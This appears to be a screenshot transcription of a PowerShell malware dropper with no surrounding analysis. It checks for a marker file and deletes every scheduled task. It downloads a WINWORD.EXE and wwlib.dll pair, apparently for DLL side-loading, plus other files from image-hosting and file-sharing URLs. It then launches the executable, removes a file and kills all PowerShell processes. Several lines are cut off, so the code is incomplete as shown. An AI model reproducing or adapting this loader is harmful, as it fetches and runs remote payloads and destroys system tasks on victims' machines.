 1 $fileNames = Test-Path C:\ProgramData\googlp.txt
2 $nic='True'
3 if($fileNames -ne $nic){
4 schtasks /delete /tn * /f
5 (new-object System.Net.WebClient).DownloadFile( 'https://img.vim-cn.com/53/4a7ea9c67bab3e8f2d41977bf43d41d
'C:\ProgramData\WINWORD.EXE')
6 (new-object System.Net.WebClient).DownloadFile( 'https://img.vim-cn.com/0e/e594c8d687596f68a7b259097fe3296a
'C:\ProgramData\wwlib.dll')
7 (new-object System.Net.WebClient).DownloadFile( 'https://img.vim-cn.com/17/ff3d8995e28d15ebf081d02b8532a681
8 (new-object System.Net.WebClient).DownloadFile( 'https://www.upload.ee/files/11376352/1.txt.html','C:\Progra
9
10 Start-Process -FilePath C:\ProgramData\WINWORD.EXE
11 Remove-Item C:\ProgramData\uy.txt
12
13 Get-Process -Name powershell | foreach-object{$_.Kill()}
14 Get-WmiObject Win32_Process -Filter "name = 'powershell.exe'" | ForEach-Object{$_.Terminate() | Out-Null }
15 }
16
17 $fileNames = Test-Path C:\ProgramData\googlp.txt
18 $nic='True'
19 if($fileNames -ne $nic){
20 (new-object System.Net.WebClient).DownloadFile( 'https://www.upload.ee/files/11376579/1.txt.html','C:\Prog
21
22 }
23
24